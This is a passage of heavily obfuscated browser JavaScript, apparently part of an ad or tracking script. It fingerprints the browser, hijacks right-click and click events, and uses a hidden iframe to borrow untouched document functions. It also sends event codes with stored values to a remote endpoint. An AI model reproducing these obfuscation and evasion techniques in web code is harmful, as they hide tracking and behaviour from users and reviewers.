_0x615333=_0x26b8c3;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0x615333(0x206)](_0x2502e3);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){return/iphone/['\x74\x65\x73\x74'](_0x2502e3);};this['\x47']=function(){return/android/['\x74\x65\x73\x74'](_0x2502e3);};this['\x55']=function(){var _0x1f9633=_0x26b8c3;return/linux/[_0x1f9633(0x206)](_0x2502e3);};this['\x4e']=function(){var _0x24b4bf=_0x26b8c3;return/ipad/[_0x24b4bf(0x206)](_0x2502e3);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x2d7bef(_0xb87646['\x79\x63'],function(){var _0x5ed2d8=a0_0x2e74;try{return new ActiveXObject(_0x5ed2d8(0x218)),!0x0;}catch(_0x2e4470){return navigator[_0x5ed2d8(0x174)][_0x5ed2d8(0x1ad)]&&navigator[_0x5ed2d8(0x174)]['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68'][_0x5ed2d8(0x1a1)];}});};}(),_0x2b6ea0={'\x4d\x61':[],'\x77':function(_0x2feaca,_0xc890f5,_0x493318,_0x55970a,_0x174af3){var _0x21bc31=_0xf8253;window[_0x21bc31(0x1a3)]?(_0x55970a[_0x21bc31(0x1a3)](_0x2feaca,_0xc890f5,_0x493318),_0x174af3||_0x2b6ea0['\x4d\x61'][_0x21bc31(0xf3)]([_0x2feaca,_0xc890f5,_0x493318,_0x55970a])):window[_0x21bc31(0x1cc)]&&(_0x55970a['\x65'+_0x2feaca+_0xc890f5]=_0xc890f5,_0x55970a[_0x2feaca+_0xc890f5]=function(){var _0x41d18c=_0x21bc31;if(_0x55970a['\x65'+_0x2feaca+_0xc890f5])_0x55970a['\x65'+_0x2feaca+_0xc890f5](window[_0x41d18c(0x104)]);},_0x55970a[_0x21bc31(0x1cc)]('\x6f\x6e'+_0x2feaca,_0x55970a[_0x2feaca+_0xc890f5]),_0x174af3||_0x2b6ea0['\x4d\x61']['\x70\x75\x73\x68']([_0x2feaca,_0xc890f5,_0x493318,_0x55970a]));},'\x49':function(_0xfb6a64,_0x58436d,_0x54e46d,_0x1e1736){var _0x1493d1=_0xf8253;window[_0x1493d1(0x254)]?_0x1e1736[_0x1493d1(0x254)](_0xfb6a64,_0x58436d,_0x54e46d):window[_0x1493d1(0x21c)]&&(_0x1e1736['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0xfb6a64,_0x1e1736[_0xfb6a64+_0x58436d]),_0x1e1736[_0xfb6a64+_0x58436d]=null,_0x1e1736['\x65'+_0xfb6a64+_0x58436d]=null);},'\x64\x64':function(){var _0x4a2f0e=_0xf8253;for(var _0xd0f4ce=_0x2b6ea0['\x4d\x61'],_0x1e9778=_0xd0f4ce[_0x4a2f0e(0x23a)],_0x1fe300=0x0;_0x1fe300<_0x1e9778;_0x1fe300++)try{_0x2b6ea0['\x49'][_0x4a2f0e(0x192)](null,_0xd0f4ce[_0x1fe300]);}catch(_0x30f4c7){}_0x2b6ea0['\x4d\x61']=[];},'\x71\x66':function(_0x5c1fdb){var _0x451017=_0xf8253;_0x5c1fdb[_0x451017(0x272)]=!0x0;_0x5c1fdb[_0x451017(0x22f)]&&_0x5c1fdb[_0x451017(0x22f)]();},'\x51\x64':function(_0x14f583){var _0xb35e2d=_0xf8253;_0x14f583[_0xb35e2d(0x272)]=!0x0;_0x14f583['\x61\x66']=!0x1;_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();},'\x46\x64':function(_0x1f2309){var _0x109b23=_0xf8253;_0x1f2309['\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65']=!0x1;_0x1f2309[_0x109b23(0x14d)]&&_0x1f2309[_0x109b23(0x14d)]();},'\x69\x61':function(_0x452ffc){var _0xfe5b33=_0xf8253;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x133)])_0x452ffc();else if(window[_0xfe5b33(0xcf)])window['\x6a\x51\x75\x65\x72\x79'](_0x1c2c04[_0xfe5b33(0x1cf)])[_0xfe5b33(0xbe)](_0x452ffc);else{var _0x242574=function(){var _0x1bb3fb=_0xfe5b33;_0x2b6ea0['\x49']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x2b6ea0['\x49'](_0x1bb3fb(0xd0),_0x242574,!0x0,_0x1c2c04);_0x1c2c04[_0x1bb3fb(0x1cf)]['\x62\x6f\x64\x79']?_0x452ffc():_0x2b6ea0['\x69\x61'](_0x452ffc);};if(_0x2b6ea0['\x4d\x62']()||_0xfe5b33(0xdd)!==_0x1c2c04[_0xfe5b33(0x1cf)][_0xfe5b33(0x164)]&&!_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x110)][_0xfe5b33(0x112)]){var _0x232ae4=function(){var _0x27690b=_0xfe5b33;_0x1c2c04[_0x27690b(0x1cf)][_0x27690b(0x133)]?_0x242574():_0x206763(_0x232ae4,0x5);};_0x206763(_0x232ae4,0x5);}else _0x2b6ea0['\x77']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04[_0xfe5b33(0x1cf)],!0x1),_0x2b6ea0['\x77'](_0xfe5b33(0xd0),_0x242574,!0x0,_0x1c2c04,!0x1);}},'\x74\x64':function(_0x8fc740,_0x34ec56,_0x4e5560,_0x1cbc30,_0x23fdfe){var _0x2f3f1b=_0xf8253;var _0x1059ea;_0x34ec56={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x2f3f1b(0x140)!=_0x8fc740,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x34ec56,'\x73\x63\x72\x65\x65\x6e\x59':_0x4e5560,'\x63\x6c\x69\x65\x6e\x74\x58':_0x1cbc30,'\x63\x6c\x69\x65\x6e\x74\x59':_0x23fdfe,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof _0x1c2c04[_0x2f3f1b(0x1cf)]['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'])_0x1059ea=_0x24967b[_0x2f3f1b(0x25b)](_0x2f3f1b(0x139)),_0x1059ea[_0x2f3f1b(0x166)](_0x8fc740,_0x34ec56['\x62\x75\x62\x62\x6c\x65\x73'],_0x34ec56[_0x2f3f1b(0x178)],_0x34ec56[_0x2f3f1b(0x18f)],_0x34ec56[_0x2f3f1b(0x251)],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x58'],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x59'],_0x34ec56[_0x2f3f1b(0x1dd)],_0x34ec56[_0x2f3f1b(0x224)],_0x34ec56[_0x2f3f1b(0xf7)],_0x34ec56[_0x2f3f1b(0x171)],_0x34ec56[_0x2f3f1b(0x143)],_0x34ec56['\x6d\x65\x74\x61\x4b\x65\x79'],_0x34ec56['\x62\x75\x74\x74\x6f\x6e'],_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2f3f1b(0x133)][_0x2f3f1b(0x11f)]);else if(_0x1c2c04[_0x2f3f1b(0x1cf)][_0x2f3f1b(0x1c3)]){_0x1059ea=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x249a1b in _0x34ec56)_0x1059ea[_0x249a1b]=_0x34ec56[_0x249a1b];_0x1059ea['\x62\x75\x74\x74\x6f\x6e']={0x0:0x1,0x1:0x4,0x2:0x2}[_0x1059ea[_0x2f3f1b(0x260)]]||_0x1059ea[_0x2f3f1b(0x260)];}return _0x1059ea;},'\x64\x61':function(_0x21df1c,_0x667ed4){var _0x3752c2=_0xf8253;_0x1c2c04[_0x3752c2(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']?_0x667ed4['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x21df1c):_0x1c2c04[_0x3752c2(0x1cf)]['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']&&_0x667ed4['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0x21df1c['\x74\x79\x70\x65'],_0x21df1c);},'\x62\x64':function(_0x4688c5){var _0x648797=_0xf8253;_0x4688c5=_0x4688c5||_0x1c2c04[_0x648797(0x104)];var _0x16fa92=_0x4688c5[_0x648797(0x242)],_0x17915d=_0x4688c5[_0x648797(0xc3)];_0x648797(0x1ab)==typeof _0x16fa92&&(_0x16fa92=(_0x4688c5[_0x648797(0x1dd)]||_0x4688c5[_0x648797(0x1f7)])+(_0x24967b[_0x648797(0x133)][_0x648797(0x101)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x101)]||0x0),_0x17915d=(_0x4688c5[_0x648797(0x224)]||_0x4688c5[_0x648797(0x267)])+(_0x24967b['\x62\x6f\x64\x79'][_0x648797(0x1b3)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x1b3)]||0x0));return[_0x16fa92,_0x17915d];},'\x4d\x62':function(){var _0x504fee=_0xf8253;return _0x504fee(0x109)===_0x1c2c04[_0x504fee(0x1cf)]['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'];}};_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);_0x2b6ea0['\x4d\x64']=function(_0x2cfe79,_0x397a5c){try{_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&(window['\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75']=_0x2cfe79,_0x2b6ea0['\x77']('\x63\x6c\x69\x63\x6b',function(_0x4cc1d5){var _0x2d03af=a0_0x2e74;var _0xf82eaf=_0x4cc1d5||window[_0x2d03af(0x104)],_0x365f33;_0x2d03af(0x172)==_0xf82eaf[_0x2d03af(0x138)]?_0x365f33=!0x0:_0x2d03af(0x21b)in _0xf82eaf?_0x365f33=0x3==_0xf82eaf['\x77\x68\x69\x63\x68']:_0x2d03af(0x260)in _0xf82eaf&&(_0x365f33=0x2==_0xf82eaf['\x62\x75\x74\x74\x6f\x6e']);_0x365f33&&_0x2cfe79(_0x4cc1d5);0x10===_0xeeba2&&navigator[_0x2d03af(0x1a9)][_0x2d03af(0x95)](/Android/i)&&_0x1c2c04[_0x2d03af(0xe1)][_0x2d03af(0x276)](_0x2d03af(0x24c))&&(_0xf82eaf[_0x2d03af(0x14d)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x2d03af(0x162)](_0x2d03af(0x24c)));},!0x0,_0x397a5c));}catch(_0x25522c){_0x340935(_0x31d127['\x76'],''+_0x25522c);}};var _0x1c2c04=window,_0x206763=_0x1c2c04['\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74'],_0x1f9ef7=_0x1c2c04[_0xf8253(0x17e)],_0x2ea2c6=window[_0xf8253(0x9f)],_0x24967b=_0x1c2c04[_0xf8253(0x1cf)];try{if((!_0x304b3c['\x66']()||_0x304b3c['\x66']()&&0x8<_0x304b3c['\x62'](_0xb87646['\x52']))&&-0x1==(_0x24967b[_0xf8253(0x247)]+'')[_0xf8253(0x1f1)]()[_0xf8253(0x123)]()[_0xf8253(0x222)](_0xf8253(0x1bf)[_0xf8253(0x119)]('')[_0xf8253(0xc6)]()['\x6a\x6f\x69\x6e'](''))){var _0x1c55b1=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0xf8253(0x127));_0x1c55b1['\x73\x74\x79\x6c\x65'][_0xf8253(0xb5)]=_0xf8253(0x274);_0x2b6ea0['\x69\x61'](function(){var _0x12d159=_0xf8253;_0x24967b[_0x12d159(0x133)][_0x12d159(0xcc)](_0x1c55b1);_0x24967b={};for(var _0x2d6a41 in _0x1c55b1[_0x12d159(0x150)])try{var _0xd0a8f4=_0x1c55b1['\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2d6a41];switch(typeof _0xd0a8f4){case _0x12d159(0x1ba):_0x24967b[_0x2d6a41]=new function(_0x2d7971){var _0x54ebd9=_0x12d159;this[_0x54ebd9(0x233)]=function(){var _0x521e11=_0x54ebd9;return _0x2d7971[_0x521e11(0x192)](_0x1c2c04[_0x521e11(0x1cf)],arguments);};}(_0x1c55b1[_0x12d159(0x150)][_0x2d6a41])[_0x12d159(0x233)];break;default:_0x24967b[_0x2d6a41]=_0xd0a8f4;}}catch(_0x43349c){}});}}catch(_0x29af13){}var _0x5cc3e2=_0x5f9ded();_0x5f9ded();var _0x279f0f={},_0x2a49a6={'\x24\x62':function(_0x35c0e4,_0x59ac10){var _0x28fced=_0xf8253;_0x279f0f[_0x35c0e4]?_0x279f0f[_0x35c0e4][_0x28fced(0xf3)](_0x59ac10):_0x59ac10();},'\x63\x72\x65\x61\x74\x65':function(_0x203e92){_0x279f0f[_0x203e92]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x2f2b8c){var _0x501527=_0xf8253;var _0x4b7791=_0x279f0f[_0x2f2b8c];if(_0x4b7791)for(var _0x28d8a9=0x0;_0x28d8a9<_0x4b7791[_0x501527(0x23a)];_0x28d8a9++)_0x4b7791[_0x28d8a9]();delete _0x279f0f[_0x2f2b8c];}},_0x31d127={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x31d877=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x3624e9={'\x6d':null,'\x73\x65\x6e\x64':function(_0x11e9a9,_0x14a22c){var _0x247a8f=_0xf8253;try{'\x73\x74\x72\x69\x6e\x67'==typeof _0x14a22c&&0x0<_0x14a22c['\x6c\x65\x6e\x67\x74\x68']&&(_0x14a22c=_0x14a22c[_0x247a8f(0xad)](/[,\r\n]/g,'')[_0x247a8f(0x24e)](0x0,0x400));var _0x73065d=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x247a8f(0x276)](_0x247a8f(0xae)),_0x1cbdc2=JSON[_0x247a8f(0x156)](_0x73065d),_0x26b3e9=_0x1cbdc2?_0x1cbdc2[_0x247a8f(0x204)]:0x1,_0x1b9ec4=new _0x6988d5(_0x3624e9['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x111378(_0x3624e9['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x247a8f(0x161),_0x3624e9['\x6d']['\x66'])['\x6a'](_0x247a8f(0x184),_0x3624e9['\x6d']['\x42'])['\x6a'](_0x247a8f(0x202),_0x11e9a9[0x0])['\x6a']('\x69\x6e\x66\x6f',_0x14a22c||'')['\x6a']('\x76',_0x247a8f(0x1cb))['\x6a']('\x75',_0x26b3e9)['\x6a']('\x74\x70\x61\x67','\x31')['\x6a'](_0x247a8f(0x1d2),_0x2d605d())['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x242458(_0x1b9ec4);}catch(_0x432437){}}},_0x35faeb=new _0x515f57();_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);var _0x1a2579=_0x5f9ded(),_0x50314b=_0x5f9ded(),_0x18a249=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4848f5=_0x5f9ded(),_0x42df95=_0x5f9ded(),_0x768ad8=_0x5f9ded(),_0x1401d6=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x1df5f9=_0x1c2c04[_0xf8253(0x1cf)][_0xf8253(0x110)],_0x2e1b8a={'\x77':function(_0x2f0ff4,_0x4f38ac){var _0x33c913=_0xf8253;if(_0x1c2c04[_0x33c913(0x1a3)])_0x2b6ea0['\x77'](_0x2f0ff4,_0x4f38ac,!0x0,_0x1df5f9,!0x1);else if(_0x1c2c04['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']){var _0x2455fa=_0x1df5f9,_0x42a677=_0x1a2579+_0x2f0ff4;_0x2455fa[_0x42a677]=0x0;_0x2455fa[_0x33c913(0x1cc)](_0x33c913(0x121),function(_0x492dde){var _0x380310=_0x33c913;_0x492dde=_0x492dde||_0x1c2c04[_0x380310(0x104)];if(_0x492dde[_0x380310(0x96)]==_0x42a677){_0x492dde[_0x380310(0x251)]=_0x2455fa[_0x42a677];var _0x36a423={},_0x15ca62;for(_0x15ca62 in _0x492dde)_0x36a423[_0x15ca62]=_0x492dde[_0x15ca62];_0x36a423[_0x380310(0x138)]=_0x2f0ff4;_0x4f38ac(_0x36a423);}});}},'\x49':function(_0x1ec773,_0x2d8e60){var _0x692f67=_0xf8253;if(_0x1c2c04['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'])_0x2b6ea0['\x49'](_0x1ec773,_0x2d8e60,!0x0,_0x1df5f9);else if(_0x1c2c04[_0x692f67(0x21c)]){var _0x3b7f4d=_0x1df5f9;_0x3b7f4d['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74'](_0x692f67(0x121),_0x2d8e60);var _0x43e330=_0x1a2579+_0x1ec773;_0x3b7f4d[_0x43e330]=null;delete _0x3b7f4d[_0x43e330];}},'\x64\x61':function(_0x1026a8,_0x57ba74){var _0x390a93=_0xf8253;if(_0x1c2c04[_0x390a93(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']){var _0x365b0a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']('\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74');_0x365b0a['\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74'](_0x1026a8,!0x0,!0x0,_0x57ba74);_0x1df5f9[_0x390a93(0xb2)](_0x365b0a);}else _0x1df5f9[_0x1a2579+_0x1026a8]=_0x57ba74;}},_0x15c8e5=String[_0xf8253(0xb9)],_0x1c2c04=window,_0x5bce23,_0x5e1e82,_0xeeba2,_0x25d148,_0x36d0be,_0x201cca,_0x168641,_0x4b632b,_0x2c4e52,_0x116095,_0xd24e02,_0x5d8572,_0x2910bf,_0x475cf7,_0x4995f6,_0x4d3d23,_0x4eb9cb,_0x358224,_0xd9736d,_0x24c6fe,_0x1ee3cf,_0x2152da,_0x3e99f8,_0x28932f,_0x5d89e5,_0x3dd50a,_0x50951c,_0x541505,_0x1cd946,_0x1a14ae,_0x413597,_0x2d0d16=0x0,_0x48bb0d,_0xf7721e,_0x5d5d22,_0x37ed39,_0x2fc0b0,_0xa73ab1,_0x2e9db9,_0x131764,_0x4da7ed,_0xb7051e,_0x3a601f,_0x4aa3b5,_0x53dd02,_0x1faf73,_0x29ac63,_0x460ea3,_0x57aacf={'\x5a\x63':function(_0x4256d8){var _0x4560b2=_0xf8253;return _0x4256d8&&0x1==_0x4256d8[_0x4560b2(0x23a)];},'\x4b\x62':function(_0x4288f3){return JSON['\x70\x61\x72\x73\x65'](_0x3894f2(_0x4288f3));}},_0x45868d,_0x46dc85=_0x57aacf['\x5a\x63'](arguments);_0x46dc85?_0x45868d=_0x57aacf['\x4b\x62'](arguments[0x0]):_0x45868d=arguments;_0x489149(_0x45868d);_0x2e1b8a['\x64\x61'](_0x768ad8);var _0x3ead39={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x411267=!_0x304b3c['\x68']()&&(_0x304b3c[_0xf8253(0x21d)]()||_0x304b3c['\x73']());_0x3dbbfc[_0xf8253(0x93)]['\x62']=function(_0x3e8eb1){this['\x68'](_0x3e8eb1);};_0x3dbbfc[_0xf8253(0x93)]['\x68']=function(_0x368b9a){var _0x6b30ca=this['\x66'];_0x6b30ca[_0x368b9a]||(_0x6b30ca[_0x368b9a]=0x0);_0x6b30ca[_0x368b9a]+=0x1;};_0x3dbbfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x53']=function(_0x3a5100){var _0x5ea8f0=this['\x66'],_0x65cbfe;for(_0x65cbfe in _0x5ea8f0)if(null===_0x3a5100(_0x65cbfe,_0x5ea8f0[_0x65cbfe]))break;};_0x3dbbfc['\x62']=function(_0x5e02a0){var _0x45d415=_0xf8253;if(_0x45d415(0x1ba)!=typeof _0x5e02a0['\x70\x75\x73\x68'])throw Error(_0x45d415(0x191));for(var _0x229e16=new _0x3dbbfc(),_0x2ba636=0x0;_0x2ba636<_0x5e02a0[_0x45d415(0x23a)];_0x2ba636++)_0x229e16['\x62'](_0x5e02a0[_0x2ba636]);return _0x229e16;};var _0x54ee39={'\x71\x64':function(_0x59bdec,_0x22c344,_0x5da01d){var _0x152113=_0xf8253;if(_0x59bdec[_0x22c344]==_0x5da01d)return _0x59bdec;if(!_0x59bdec[_0x152113(0x146)]||!_0x59bdec[_0x152113(0x146)][_0x152113(0x23a)])return null;for(var _0x4a25c3=0x0,_0x1adcdd;_0x4a25c3<_0x59bdec[_0x152113(0x146)]['\x6c\x65\x6e\x67\x74\x68'];_0x4a25c3++)if(_0x1adcdd=this['\x71\x64'](_0x59bdec[_0x152113(0x146)][_0x4a25c3],_0x22c344,_0x5da01d))return _0x1adcdd;return null;},'\x43\x61':_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?function(_0x10e378){var _0xde9799=_0xf8253;_0x10e378=_0x10e378[_0xde9799(0x1f3)]();_0x10e378={'\x74\x6f\x70':_0x10e378[_0xde9799(0x288)],'\x72\x69\x67\x68\x74':_0x10e378[_0xde9799(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x10e378[_0xde9799(0x17d)],'\x6c\x65\x66\x74':_0x10e378[_0xde9799(0x14f)]};_0x10e378['\x68\x65\x69\x67\x68\x74']=_0x10e378[_0xde9799(0x17d)]-_0x10e378['\x74\x6f\x70'];_0x10e378['\x77\x69\x64\x74\x68']=_0x10e378[_0xde9799(0x15b)]-_0x10e378[_0xde9799(0x14f)];return _0x10e378;}:function(_0x2c63d5){var _0x169e9b=_0xf8253;_0x2c63d5=_0x2c63d5[_0x169e9b(0x1f3)]();return{'\x74\x6f\x70':_0x2c63d5[_0x169e9b(0x288)],'\x72\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x2c63d5[_0x169e9b(0x17d)],'\x6c\x65\x66\x74':_0x2c63d5[_0x169e9b(0x14f)],'\x68\x65\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0xe5)],'\x77\x69\x64\x74\x68':_0x2c63d5[_0x169e9b(0xd7)]};},'\x56\x64':function(_0x5740d8,_0xc2345a){var _0x3f24f4=_0xf8253;_0xc2345a=_0xc2345a||this['\x43\x61'](_0x5740d8);if(0x0>_0xc2345a[_0x3f24f4(0x14f)]+_0xc2345a[_0x3f24f4(0xd7)]||0x0>_0xc2345a[_0x3f24f4(0x15b)]+_0xc2345a['\x77\x69\x64\x74\x68']||0x0>_0xc2345a[_0x3f24f4(0x288)]+_0xc2345a[_0x3f24f4(0xe5)]||0x0>_0xc2345a[_0x3f24f4(0x17d)]+_0xc2345a[_0x3f24f4(0xe5)])return!0x1;var _0x143075=_0x5740d8[_0x3f24f4(0x19c)];return'\x68\x69\x64\x64\x65\x6e'==_0x143075['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']||'\x6e\x6f\x6e\x65'==_0x143075[_0x3f24f4(0xb5)]?!0x1:!(!_0x5740d8[_0x3f24f4(0x1b0)]&&!_0x5740d8[_0x3f24f4(0xfa)]);},'\x73':function(_0x2b1b70,_0x2d8a33){var _0x48bf18=_0xf8253;_0x2d8a33[_0x48bf18(0x11f)][_0x48bf18(0x20e)](_0x2b1b70,_0x2d8a33['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67']);},'\x63\x63':function(_0x9ab996,_0x282e31){var _0x4bd546=_0xf8253;for(var _0x30abf7=[],_0x3dfaef=0x0;_0x3dfaef<_0x9ab996[_0x4bd546(0x23a)];_0x3dfaef++){for(var _0x101b60=!0x1,_0x259c14=_0x9ab996[_0x3dfaef],_0x22a58c=0x0;_0x22a58c<_0x282e31[_0x4bd546(0x23a)];_0x22a58c++)if(_0x259c14===_0x282e31[_0x22a58c]){_0x101b60=!0x0;break;}_0x101b60||_0x30abf7[_0x4bd546(0xf3)](_0x259c14);}return _0x30abf7;},'\x4b\x61':function(_0x1f6184,_0xe8509f){var _0x4e462d=_0xf8253;for(var 